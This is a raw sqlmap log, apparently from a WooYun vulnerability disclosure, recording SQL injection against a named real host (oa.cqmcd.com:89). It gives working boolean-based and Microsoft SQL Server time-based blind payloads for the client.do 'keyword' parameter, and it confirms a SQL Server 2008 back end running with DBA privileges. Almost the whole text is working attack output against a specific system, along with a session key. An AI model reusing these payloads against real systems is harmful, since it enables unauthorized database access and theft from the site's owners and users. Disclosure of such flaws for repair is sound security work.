 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://oa.cqmcd.com:89/client.do?method=getlist&sessionkey=abcVwuLr
x_pxK48sa8i9u&module=7&scope=4&pageindex=1&keyword=2015% AND 7235=7235 AND '%=
'&_=1440038389103
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: http://oa.cqmcd.com:89/client.do?method=getlist&sessionkey=abcVwuLr
x_pxK48sa8i9u&module=7&scope=4&pageindex=1&keyword=-7863% OR 3813=(SELECT COUNT
(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sys
users AS sys5,sysusers AS sys6,sysusers AS sys7) AND '%='&_=1440038389103
---
[11:00:56] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[11:00:56] [INFO] testing if current user is DBA
current user is DBA: True
[11:00:56] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
oa.cqmcd.com'
www.wooyun.org